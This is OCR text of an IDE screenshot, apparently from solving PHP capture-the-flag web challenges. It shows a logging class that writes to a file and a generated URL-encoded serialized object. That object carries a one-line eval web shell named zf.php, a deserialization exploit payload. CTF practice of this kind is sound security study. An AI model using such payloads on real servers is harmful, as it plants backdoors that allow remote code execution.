 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) 9dc125bf1b84478cb14813d9bed6470c.jar - class.php [Download]
Download web306 class.php
php1.php
项目
index.php logout.php login.php dptadd.php checklogin.php class.php config.php conn.php dao.php fun.php
项目
Download D:\Download
DwnlData
venv
web303
web305
web306
.idea
admin
assets
checklogin.php
class.php
config.php
conn.php
dao.php
dpt.php
dptadd.php
fun.php
index.php
login.php
logout.php
sds_dpt.sql
sds_user.sql
service.php
59ABAAD8E68806EBAC108BD69B13D7E9
j1.js
j2.js
php1.php
php2.php
py1.py
py2.py
py3.py
py4.py
web303(1).zip
web303.zip
web305.zip
34 $this->build_year=$b;
35 $this->have_cert=$h;
36 $this->cert_num=$c;
37 $this->phone=$p;
38
39 }
40 }
41 class log{
42 public $title='log.txt';
43 public $info='';
44 public function loginfo($info){
45 $this->info=$this->info.$info;
46 }
47 public function close(){
48 file_put_contents($this->title, $this->info);
49 }
50
51 }
52
4 1
数据库
log close()
运行: php1.php
D:\Data\secquan\tools\Environment\phpstudy_pro\Extensions\php\php8.0.2nts\php.exe D:\Download\php1.php
O%3A4%3A%22user%22%3A2%3A%7Bs%3A8%3A%22username%22%3Bs%3A6%3A%22zf.php%22%3Bs%3A8%3A%22password%22%3Bs%3A26%3A%22%3C%3Fphp+%40eval%28%24_POST%5Bzf%5D%29%3B%3F%3E%22%3B%7D
进程已结束，退出代码为 0
结构
收藏夹
PhpStorm2021.1.4可用
更新...
英
远程主机
运行 TODO 问题 调试 终端
事件日志
PhpStorm2021.1.4可用 // 更新... (今天 17:58)
PHP: 7.1 47:21